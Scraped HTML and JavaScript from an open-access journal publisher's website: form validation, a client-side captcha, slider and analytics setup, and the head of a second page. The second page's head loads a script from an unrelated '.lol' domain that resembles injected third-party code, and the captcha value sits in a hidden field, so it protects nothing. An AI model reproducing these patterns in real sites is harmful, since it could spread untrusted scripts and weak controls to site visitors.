																		<input type="text" name="txtname" id="txtname" maxlength="100" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" required>
																		<span>Name</span>
																	</li>
																	<li>
																		<label for="email">Email</label>
																		<input type="email" name="txtemail" id="txtemail" maxlength="100" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecialname(event);" required>
																		<span>Enter a valid email address</span>
																	</li>
																	<li>
																		<label for="message">Message</label>
																		<textarea name="txtmessage" id="txtmessage" onkeyup="adjust_textarea(this)" ondrop="return false;" onpaste="return false;" onkeypress="return checkspecial(event);" required></textarea>
																		<span>Enter your feedback</span>
																	</li>
																	<li>
																		<input type="submit" value="Submit" name="feedbacksbtn" id="feedbacksbtn">
																	</li>
																</ul>
															</form>
														</div>
													</div>
												</div>
												<!--<script type="text/javascript" src="jquery.validate.min.js"></script>-->
																								<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg").value = code
												document.getElementById("txtCaptchaHidden").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg2").value = code
												document.getElementById("txtCaptchaHidden2").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script type="text/javascript">
												
												function Captcha(){
												var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
												'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
												var num = new Array('1','2','3','4','5','6','7','8','9','0');
												var i;
												for (i=0;i<6;i++){
												var a = num[Math.floor(Math.random() * num.length)];
												var b = num[Math.floor(Math.random() * num.length)];
												var c = alpha[Math.floor(Math.random() * alpha.length)];
												//var d = alpha[Math.floor(Math.random() * alpha.length)];
												}
												var code = a + '' + b + '' + '' + c;
												document.getElementById("txtimg3").value = code
												document.getElementById("txtCaptchaHidden3").value = code
												
												}
												function refreshClick() {
												Captcha();
												}
												Captcha();
												</script>
												<script language="javascript">
												function validateForm(theform)
												{
													var reason = "";
													reason += validatetxtDFullName(theform.drpTitle);
													reason += validatetxtFirstName(theform.txtFirstName);
													reason += validatetxtLastName(theform.txtLastName);
													reason += validatetxtUniversity(theform.txtUniversity);
													reason += validatetxtAddress(theform.txtAddress);
													reason += validatetxtEmail(theform.txtEmail);
													reason += validatetxtPhone(theform.txtPhone);
													reason += validatedrpJournal(theform.drpJournal);
													reason += validatedrpArticleType(theform.drpArticleType);
													reason += validatetxtManuTitle(theform.txtManuTitle);
													reason += validatetxtAbstract(theform.txtAbstract);
													reason += validatefileAttachment(theform.fileAttachment);
													reason += validatetopic(theform.topic);
													if (reason != "")
													{
													alert("Some fields need correction:\n\n" + reason);
													return false;
													}
													
														if (!validateCaptcha())
													{
														alert('Enter Valid Captcha Value');
														return false;
													}
													return true;
												}
												function validateCaptcha()
												{
													var actualCaptcha = document.getElementById('txtCaptchaHidden').value;
													var enterValue = document.getElementById('txtCaptcha').value;
													if(actualCaptcha.trim()!=enterValue.trim())
														return false;
													else
														return true;
												}
												function validatetxtDFullName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please select Title.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtFirstName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter First Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetopic(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please select Topic.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtLastName(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Last Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtUniversity(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter University.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtAddress(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Address.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtEmail(fld)
												{
													var error = "";
													var illegalchars = new RegExp("^[a-z A-Z 0-9._-]+@[a-zA-Z0-9.-]+.[a-zA-Z]{2,4}$");
													if (fld.value == "")
													{
														fld.style.background = 'orange';
														error = "Please enter your Email.\n";
													}
													else if ((fld.value.length < 10) || (fld.value.length > 50))
													{
														fld.style.background = 'orange';
														error = "Email ID is the wrong length.\n";
													}
													else if (!(illegalchars.test(fld.value)))
													{
														fld.style.background = 'orange';
														error = "Email ID contains illegal characters.\n";
													}
													else
													{
														fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtPhone(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Phone Nunber.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatedrpJournal(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Select Journal Name.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatedrpArticleType(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Select Article Type.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtManuTitle(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Manuscript Title.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatetxtAbstract(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "Please Enter Abstract.\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												function validatefileAttachment(fld)
												{
													var error = "";
													if (fld.value == "")
													{
													fld.style.background = 'orange';
													error = "No File Attachment\n";
													}
													else
													{
													fld.style.background = 'White';
													}
													return error;
												}
												$('#drpJournal').on('change', function() {
													
												var cid=this.value;
												//alert(cid);
												$.ajax({
																type: "post",
																url: "country.php",
																data:
																{           cid:cid
															},
																success:function(res)
																{
																		$("#topic").html(res);
																		
																		
																		
																	}
																	
																});
												})
												</script>
												<script>
												$('input[type=text]').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												$('textarea').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												$('#txtEmail').bind("cut copy paste",function(e) {
												e.preventDefault();
												});
												</script>
												<script>
												function validate()
												{
													if($("#fname").val()=="")
													{
														alert("Please enter your name");
														$("#fname").focus();
														return false;
													}
													if($("#femail").val()=="")
													{
														alert("Please enter your name");
														$("#femail").focus();
														return false;
													}
													if($("#femail").val()!="")
													{
															if(echeck($("#femail").val())==false)
															{
																$("#femail").val()="";
																$("#femail").focus();
																return false
															}
													}
													if($("#comment").val()=="")
													{
														alert("Please enter your comments");
														$("#comment").focus();
														return false;
													}
												}
												function echeck(str)
												{
														var at="@"
														var dot="."
														var lat=str.indexOf(at)
														var lstr=str.length
														var ldot=str.indexOf(dot)
														if (str.indexOf(at)==-1){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(at,(lat+1))!=-1){
														alert("Invalid Email Address")
														return false
														}
														if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
														alert("Invalid Email Address")
														return false
														}
														if (str.indexOf(dot,(lat+2))==-1){
														alert("Invalid Email Address")
														return false
														}
														
														if (str.indexOf(" ")!=-1){
														alert("Invalid Email Address")
														return false
														}
																			return true
													}
													function checkspecial(evt)
												{
												var charCode;
												if (window.event)
														{
															charCode = window.event.keyCode;
															//alert(charCode);
														}
												else
												charCode = evt.which;  //for firefox
														
												if (charCode == 39) //for &lt;space&gt; symbol
												return false;
												if (charCode == 34) //for &lt;space&gt; symbol
												return false;
												if (charCode == 61) //for &lt;space&gt; symbol
												return false;
												if (charCode == 60) //for &lt;space&gt; symbol
												return false;
												if (charCode == 62) //for &lt;space&gt; symbol
												return false;
												if (charCode == 33) //for &lt;space&gt; symbol
												return false;
												if (charCode == 64) //for &lt;space&gt; symbol
												return false;
													if (charCode == 35) //for &lt;space&gt; symbol
												return false;
														if (charCode == 36) //for &lt;space&gt; symbol
												return false;
														if (charCode == 37) //for &lt;space&gt; symbol
												return false;
														if (charCode == 94) //for &lt;space&gt; symbol
												return false;
														if (charCode == 38) //for &lt;space&gt; symbol
												return false;
														if (charCode == 42) //for &lt;space&gt; symbol
												return false;
														if (charCode == 40) //for &lt;space&gt; symbol
												return false;
														if (charCode == 41) //for &lt;space&gt; symbol
												return false;
														if (charCode == 95) //for &lt;space&gt; symbol
												return false;
														if (charCode == 43) //for &lt;space&gt; symbol
												return false;
														if (charCode == 126) //for &lt;space&gt; symbol
												return false;
														if (charCode == 96) //for &lt;space&gt; symbol
												return false;
														if (charCode == 63) //for &lt;space&gt; symbol
												return false;
														if (charCode == 47) //for &lt;space&gt; symbol
												return false;
														if (charCode == 58) //for &lt;space&gt; symbol
												return false;
														if (charCode == 59) //for &lt;space&gt; symbol
												return false;
												return true;
												}
												function checkspecialname(evt)
												{
													//alert('hi');
													
												var charCode;
												if (window.event)
														{
															charCode = window.event.keyCode;
															//alert(charCode);
														}
												else
												charCode = evt.which;  //for firefox
														
												if (charCode == 39) //for &lt;space&gt; symbol
												return false;
												if (charCode == 34) //for &lt;space&gt; symbol
												return false;
												if (charCode == 61) //for &lt;space&gt; symbol
												return false;
												if (charCode == 60) //for &lt;space&gt; symbol
												return false;
												if (charCode == 62) //for &lt;space&gt; symbol
												return false;
												//if (charCode == 33) //for &lt;space&gt; symbol
												// return false;
												// if (charCode == 64) //for &lt;space&gt; symbol
												//    return false;
													// if (charCode == 35) //for &lt;space&gt; symbol
												// return false;
														if (charCode == 36) //for &lt;space&gt; symbol
												return false;
														if (charCode == 37) //for &lt;space&gt; symbol
												return false;
														if (charCode == 94) //for &lt;space&gt; symbol
												return false;
														if (charCode == 38) //for &lt;space&gt; symbol
												return false;
														if (charCode == 42) //for &lt;space&gt; symbol
												return false;
														if (charCode == 40) //for &lt;space&gt; symbol
												return false;
														if (charCode == 41) //for &lt;space&gt; symbol
												return false;
														if (charCode == 95) //for &lt;space&gt; symbol
												return false;
														if (charCode == 43) //for &lt;space&gt; symbol
												return false;
														if (charCode == 126) //for &lt;space&gt; symbol
												return false;
														if (charCode == 96) //for &lt;space&gt; symbol
												return false;
														if (charCode == 63) //for &lt;space&gt; symbol
												return false;
														if (charCode == 47) //for &lt;space&gt; symbol
												return false;
														if (charCode == 58) //for &lt;space&gt; symbol
												return false;
														if (charCode == 59) //for &lt;space&gt; symbol
												return false;
												return true;
													}
												</script>
												<script type="text/javascript">
												//auto expand textarea
												function adjust_textarea(h) {
												h.style.height = "20px";
												h.style.height = (h.scrollHeight)+"px";
												}
												</script>
												<script type="text/javascript" src="https://lupinepublishers.com/js/modalite.js"></script>			<a href="#" class="scrollup">Scroll</a><!-- end scroll to top of the page-->
		</div>
		<!-- ######### JS FILES ######### -->
		<!-- get jQuery used for the theme -->
		<script type="text/javascript" src="../js/universal/jquery.js"></script>
<!--<script src="http://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>-->
<script src="../js/jcarousellite_1.0.1c4.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() {
	$(".newsticker-jcarousellite").jCarouselLite({
		vertical: true,
		hoverPause:true,
		visible: 3,
		auto:4500,
		speed:900
	});
});
</script> 
<script src="../js/style-switcher/styleselector.js"></script>
<script src="../js/animations/js/animations.min.js" type="text/javascript"></script>
<script src="../js/mainmenu/bootstrap.min.js"></script> 
<script src="../js/masterslider/jquery.easing.min.js"></script>
<script src="../js/masterslider/masterslider.min.js"></script>
<script src="../js/jquery.liMarquee.js"></script>

<script type="text/javascript">
(function($) {
 "use strict";
	var slider = new MasterSlider();
	slider.setup('masterslider' , {
		 width:1400,    // slider standard width
		 height:350,   // slider standard height
		 space:0,
		 speed:8,
		 layout:'fullwidth',
		 preload:0,
		 view:"basic",
		 grabCursor:false,
		 swipe:false,
	});
})(jQuery);
$(window).load(function() { 
        
    /* basic - default settings */
		// $('.str1').liMarquee({
			// direction: 'left',	
			// loop:-1,			
			// scrolldelay: 0,		
			// scrollamount:100,	
			// circular: true,		
			// drag: false			
		// });
		});
		$('.str1').liMarquee({
			direction: 'left',	
			loop:-1,			
			scrolldelay: 0,		
			scrollamount:40,	
			circular: true,		
			drag: true			
		});
</script>
<script src="../js/mainmenu/customeUI.js"></script>
<script type="text/javascript" src="../js/jquery.popup.js"></script>

 <script type="text/javascript">
	$(function() {
	$(".js__p_start").simplePopup();
	});
	</script>
	<script type="text/javascript" src="../js/jquery.vticker.js"></script>

<script>
$(function() {
  // $('#example').vTicker('init', {speed: 700, 
    // pause: 4000,
    // showItems: 10,
    // padding:10,
	// margin: 0,
	// height: 0,
// animate: true,
	// mousePause: true,
	// startPaused: false
// });
 $('#news').vTicker('init', {speed: 700, 
    pause: 3000,
    showItems: 3,
	 height: 0,
padding:10,
margin:0
 });
});
</script>
	
<script type="text/javascript"> 
   
      $(document).ready( function() {
        $('.home-btns p ').fadeIn(6000);
		$(".home-btns p ").hide()
		// setTimeout('$(".home-btns").hide()',0);


setTimeout('$(".home-btns p ").show()',3000);


      });
	  
$(window).load(function(){
  // this will ensure that all content has loaded before the div is shown
  $(".pav-caption.big-caption").show();
});


    </script>
	


<script src="../js/scrolltotop/totop.js" type="text/javascript"></script>
<script type="text/javascript" src="../js/mainmenu/sticky.js"></script>
<script type="text/javascript" src="../js/mainmenu/modernizr.custom.75180.js"></script>
<script src="../js/carouselowl/owl.carousel.js"></script>
<script type="text/javascript" src="../js/universal/custom.js"></script>
<script type="text/javascript">
	 $("#member-slider").owlCarousel({
        items:1,
        itemsDesktop:[1000,2],
        itemsDesktopSmall:[990,1],
        itemsTablet:[768,1],
        pagination:false,
        navigation:true,
        navigationText:['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
        slideSpeed:1000,
        autoPlay:true
    });
	
</script>
<script>
		function Validate2()
		{
				//alert();
				if($("#txtmanu2").val() == "")
				{
					alert("Please Enter Your  Manuscript Id");
					$("#txtmanu2").focus();
					return false
				}
				if($("#manuemail2").val() == "")
				{
					alert("Please Enter Your Email");
					$("#manuemail2").focus();
					return false
				}
				if($("#manuemail2").val()!="")
			{
					if(echeck($("#manuemail2").val())==false)
					{
						$("#manuemail2").val()="";
						$("#manuemail2").focus();
						return false
					}
			}
				return true
		}
		</script>
		<script>
		function echeck(str) {
				var at="@"
				var dot="."
				var lat=str.indexOf(at)
				var lstr=str.length
				var ldot=str.indexOf(dot)
				if (str.indexOf(at)==-1){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(at)==-1 || str.indexOf(at)==0 || str.indexOf(at)==lstr){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(dot)==-1 || str.indexOf(dot)==0 || str.indexOf(dot)==lstr){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(at,(lat+1))!=-1){
				alert("Invalid Email Address")
				return false
				}
				if (str.substring(lat-1,lat)==dot || str.substring(lat+1,lat+2)==dot){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(dot,(lat+2))==-1){
				alert("Invalid Email Address")
				return false
				}
				if (str.indexOf(" ")!=-1){
				alert("Invalid Email Address")
				return false
				}
									return true
			}
		function checkspecial(evt)
		{
		var charCode;
		if (window.event)
				{
					charCode = window.event.keyCode;
					//alert(charCode);
				}
		else
		charCode = evt.which;  //for firefox
		if (charCode == 39) //for &lt;space&gt; symbol
		return false;
		if (charCode == 34) //for &lt;space&gt; symbol
		return false;
		if (charCode == 61) //for &lt;space&gt; symbol
		return false;
		if (charCode == 60) //for &lt;space&gt; symbol
		return false;
		if (charCode == 62) //for &lt;space&gt; symbol
		return false;
		if (charCode == 33) //for &lt;space&gt; symbol
		return false;
		if (charCode == 64) //for &lt;space&gt; symbol
		return false;
			if (charCode == 35) //for &lt;space&gt; symbol
		return false;
				if (charCode == 36) //for &lt;space&gt; symbol
		return false;
				if (charCode == 37) //for &lt;space&gt; symbol
		return false;
				if (charCode == 94) //for &lt;space&gt; symbol
		return false;
				if (charCode == 38) //for &lt;space&gt; symbol
		return false;
				if (charCode == 42) //for &lt;space&gt; symbol
		return false;
				if (charCode == 40) //for &lt;space&gt; symbol
		return false;
				if (charCode == 41) //for &lt;space&gt; symbol
		return false;
				if (charCode == 95) //for &lt;space&gt; symbol
		return false;
				if (charCode == 43) //for &lt;space&gt; symbol
		return false;
				if (charCode == 126) //for &lt;space&gt; symbol
		return false;
				if (charCode == 96) //for &lt;space&gt; symbol
		return false;
				if (charCode == 63) //for &lt;space&gt; symbol
		return false;
				if (charCode == 47) //for &lt;space&gt; symbol
		return false;
				if (charCode == 58) //for &lt;space&gt; symbol
		return false;
				if (charCode == 59) //for &lt;space&gt; symbol
		return false;
		return true;
		}
		</script>
		<!--<script src="https://www.script-tutorials.com/demos/35/js/imtech_pager.js"></script>-->
		</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl496483'},{'dcenter':'p3'},{'cp_id':'10773790'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lupinepublishers.com/pagination/main.css
body_size: 29410
content:

<!doctype html>
<html lang="en-gb" class="no-js">
    <head>
        <title>Lupine Publishers | Open Access Journals Publishers</title>
        <meta name="description" content="Lupine Publishers is is an online publishing house, which has multidisciplinary, scholarly Open Access journals promoting scientific research via its Peer reviewed articles and by archiving highly standard articles in respective journals."/>
        <meta name="keywords" content="Lupine Publishers, Lupine Publishers Group, lupine publishers indexing Journals, lupine publishers indexing list, lupine publishers indexing sites, Indexed Journals, indexed journals list, List of Indexed Journals, lupine publishers impact factor, lupine publishers open access journals, lupine publishers indexing, Lupine group, Lupine online, open access, open access journals, open access journals publishers, Lupine publishers, Lupine publishing group, Lupine group, Lupine online, open access, open access journals, open access publication, open access publisher, open access publishing, scientific journal Publishers, scientific journals, international conferences, open access journals online, medical journals, scientific articles, free online journals, chemistry journals, environmental journals, clinical journals, pharmaceutical sciences journals, engineering journals, quality journals, life sciences journals, Academic journals, science journals, medical sciences journals, open access initiative, open access library, open access resources, open access books, free online publisher, scientific journal articles, open access journal articles"/>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <link rel="shortcut icon" type="image/png" href="images/favicon.png"/>
        <!-- Favicon -->
        <link rel="shortcut icon" href="images/favicon.ico">
        <!-- this styles only adds some repairs on idevices  -->
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!-- Google fonts - witch you want to use - (rest you can just remove) -->
        <meta property="og:image" content="https://lupinepublishers.com/images/lupine-publishers.jpg">
<meta property="og:url" content="https://lupinepublishers.com/index.php"> 
<meta name="DC.title" content="Lupine Publishers" />
<meta property="og:site_name" content="Lupine Publishers">
<meta property="og:type" content="website" />
<meta name="geo.region" content="US-OK" />
<meta name="geo.position" content="US-OK" />
<meta name="author" content="Lupine Publishers">
<meta name="robots" content="index follow">
<meta name="googlebot" content="index follow">
<link rel="canonical" href="https://lupinepublishers.com/" />

<!-- Google fonts - witch you want to use - (rest you can just remove) -->
   	<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Raleway:400,100,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
    <link href='https://fonts.googleapis.com/css?family=Dancing+Script:400,700' rel='stylesheet' type='text/css'>
            <link href="css/drag_drop/jquery.fileuploader.css" rel="stylesheet" />
	<link href="css/drag_drop/jquery.fileuploader-theme-dragdrop.css" rel="stylesheet" />
   
    <!-- ######### CSS STYLES ######### -->
	
    <link rel="stylesheet" href="https://lupinepublishers.com/css/reset.css" type="text/css" />
	<link rel="stylesheet" href="https://lupinepublishers.com/css/style.css" type="text/css" />
    
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    <!-- font awesome icons -->
    <link rel="stylesheet" href="https://lupinepublishers.com/css/font-awesome/css/font-awesome.min.css">
	
    <!-- simple line icons -->
	<link rel="stylesheet" type="text/css" href="https://lupinepublishers.com/css/simpleline-icons/simple-line-icons.css" media="screen" />
    
    <!-- et linefont icons -->
    <link rel="stylesheet" href="https://lupinepublishers.com/css/et-linefont/etlinefont.css">
    
    <!-- animations -->
    <link href="https://lupinepublishers.com/js/animations/css/animations.min.css" rel="stylesheet" type="text/css" media="all" />
    
    <!-- responsive devices styles -->
	<link rel="stylesheet" media="screen" href="https://lupinepublishers.com/css/responsive-leyouts.css" type="text/css" />
    
    <!-- shortcodes -->
    <link rel="stylesheet" media="screen" href="https://lupinepublishers.com/css/shortcodes.css" type="text/css" /> 
    
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,400i,500,500i,600,600i,700" rel="stylesheet">
    
    <!-- mega menu -->
    <link href="https://lupinepublishers.com/js/mainmenu/bootstrap.min.css" rel="stylesheet">
	<link href="https://lupinepublishers.com/js/mainmenu/demo.css" rel="stylesheet">
	<link href="https://lupinepublishers.com/js/mainmenu/menu11.css" rel="stylesheet">
	
    <!-- MasterSlider -->
	<link rel="stylesheet" href="https://lupinepublishers.com/js/masterslider/style/masterslider.css" />
    <link rel="stylesheet" href="https://lupinepublishers.com/js/masterslider/skins/default/style.css" />
    
    <!-- cubeportfolio -->
    <link rel="stylesheet" type="text/css" href="https://lupinepublishers.com/js/cubeportfolio/cubeportfolio.min.css">
    
    <!-- owl carousel -->
    <link href="https://lupinepublishers.com/js/carouselowl/owl.transitions.css" rel="stylesheet">
    <link href="https://lupinepublishers.com/js/carouselowl/owl.carousel.css" rel="stylesheet">
        
    <!-- editor scroll 
    <link href="https://lupinepublishers.com/css/site.css" rel="stylesheet"/>-->
	<!-- editorial board -->
    <link href="https://lupinepublishers.com/css/site.css" rel="stylesheet"/>
	<!-- accordion2 -->
    <link href="https://lupinepublishers.com/js/accordion2/style.css" rel="stylesheet"/>
	
    <link href="https://lupinepublishers.com/css/custom.css" rel="stylesheet"/>
	<link href="https://lupinepublishers.com/css/jquery.popup.css" rel="stylesheet"/>
	<link href="https://lupinepublishers.com/css/liMarquee.css" rel="stylesheet" />
	<link href="https://lupinepublishers.com/css/menu.css" rel="stylesheet" />
	<link href="https://lupinepublishers.com/css/responsive.css" rel="stylesheet"/>
	<link rel="shortcut icon" href="https://lupinepublishers.com/favicon.ico">
      <link href="https://lupinepublishers.com/css/drag_drop/jquery.fileuploader.css" rel="stylesheet" />
	<link href="https://lupinepublishers.com/css/drag_drop/jquery.fileuploader-theme-dragdrop.css" rel="stylesheet" />
	

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116935130-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116935130-1');
</script>	
<script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-99833747-1', 'auto');
        ga('send', 'pageview');
        </script>

        <meta name="google-site-verification" content="U-JqYFU1Fweqo96eAyuxjUncIm43nVOzr65HCE_2ZkU" />
        <link rel="stylesheet" href="https://lupinepublishers.com/jquery.mCustomScrollbar.css">
        
        <style>
        ul.subject-list>li>a
        {
        color: #fff;
        }
        .pagination a.current {
        color: #fff !important;
        background-color: #454545 !important;
        }
        .doi{
        position:relative;
        }
        .ms-layer.sbut9,.ms-layer.sbut5 {
        color: #fff;
        background: #eb9532;
        }
        .ms-layer.sbut9:hover,.ms-layer.sbut5:hover{
        background:#fff;
        color:#333;
        }
        .ms-layer.vline {
        background: #eb9532;
        }
        .ms-layer.text13,.ms-layer.text14,.ms-layer.text12{
        color: #f9f9f9;
        }
        @media(min-width:1024px){
        .ms-layer.text8 {
        font-weight: 500;
        font-size: 38px !important;
        }
        .ms-layer.text7.center {
        font-size: 30px !important;
        }
        }
        /*member-slider css start*/
        .member-owl.owl-theme .owl-controls .owl-buttons div {
        padding: 7px !important;
        font-size: 16px !important;
        background: #b9b6b6 !important;
        border-radius: 0px;
        }
        .member-owl.owl-theme .owl-controls {
        margin-top: 0px !important;
        text-align: right !important;
        position: relative !important;
        top: -280px !important;
        }
        .member-view-more {
        font-size: 16px;
        position: relative;
        top: -16px;
        }
        .member-owl {
        height: 260px;
        overflow: hidden;
        }
        
        /*member-slider css end*/
        </style>
        
        
        <script type="application/ld+json">
        {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Lupine Publishers",
        "alternateName": "Open Access Journals Publishers",
        "url": "https://lupinepublishers.com/",
        "logo": "https://lupinepublishers.com/images/lupine-publishers.jpg",
        "contactPoint": {
        "@type": "ContactPoint",
        "telephone": "914-407-6109",
        "contactType": "customer service",
        "contactOption": "TollFree",
        "areaServed": "US",
        "availableLanguage": "en"
        },
        "sameAs": [
        "https://twitter.com/lupine_online",
        "https://lupinepublishers.blogspot.com/",
        "https://www.linkedin.com/company/lupinepublishers/about/",
        "https://www.pinterest.com/lupineonlinegroup/",
        "https://lupinepublishers.tumblr.com/",
        "https://lupinepublishers.com/index.php"
        ]
        }
        </script>
		<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
        <script language="javascript">	
	function GetXmlHttpObject(handler)
	{ 
		var objXmlHttp=null;
		if (navigator.userAgent.indexOf("Opera")>=0)
		{
			alert("This example doesn't work in Opera");
			return;
		}
		if (navigator.userAgent.indexOf("MSIE")>=0)
		{ 
			var strName="Msxml2.XMLHTTP";
			if (navigator.appVersion.indexOf("MSIE 5.5")>=0)
			{
				strName="Microsoft.XMLHTTP";
			} 
			try
			{ 
				objXmlHttp=new ActiveXObject(strName);
				objXmlHttp.onreadystatechange=handler;
				return objXmlHttp;
			} 
			catch(ex)
			{ 
				alert("Error. Scripting for ActiveX might be disabled");
				return null;
			} 
		} 
		if (navigator.userAgent.indexOf("Mozilla")>=0)
		{
				objXmlHttp=new XMLHttpRequest();
				objXmlHttp.onload=handler;
				objXmlHttp.onerror=handler; 
				return objXmlHttp;
		}
	}
</script>
    </head>
    <body>
        <!-- Sticky Social Icons Start -->
        <div class="sticky-container">
            <ul class="sticky">
                <li>
                    <!--<i class="fa fa-video-camera pull-left" aria-hidden="true"></i>-->
                    <img class="fa-video-camera pull-left" src="images/video.png" width="32" alt="lupinepublishers" />
                    <a title="Video Articles"  href="video-articles.php" ><img class="img" alt="lupinepublishers video articles" src="images/banerkonfivideo.jpg" /></a>
                </li>
                <div class="clearfix"></div>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!-- Sticky Social Icons End -->
        <div class="site_wrapper">
            <link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,400i,500,500i,600,600i,700" rel="stylesheet">
<!-- Favicon --> 
    
<div class="top_nav2">

    <div class="container">
        
        <div class="left">
        
			 <!--<a href="#"><i class="fa fa-envelope"></i>&nbsp; info@lupinepublishers.com </a> -->
			 <a href="#"><img src="https://lupinepublishers.com/images/email.png" style="vertical-align:middle;" alt="email" width="16" />&nbsp;&nbsp; Email Us: info@lupinepublishers.com </a> 
